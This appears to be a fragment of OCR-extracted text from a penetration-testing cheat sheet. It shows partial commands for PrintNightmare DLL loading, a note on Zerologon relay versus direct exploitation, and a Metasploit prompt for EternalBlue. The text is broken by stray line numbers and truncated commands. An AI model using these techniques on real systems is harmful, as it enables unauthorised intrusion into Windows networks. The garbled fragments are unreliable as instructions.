
3
4
#Load a DLL hosted on the target, and specify a custom 
5
./printnightmare.py 
-dll
'C:\Windows\System32\spool\dri
Zerologon
(CVE-2020-1472)
The relay technique is preferable to the other one which is
more risky and potentially destructive. See in the link.
EternalBlue / Blue Keep (MS17-010 / CVE-2019-
0708)
The exploits in the Metasploit framework are good for
these two CVEs.
1
#EternalBlue
2
msf6 exploit(windows/smb/ms17_010_psexec) >
3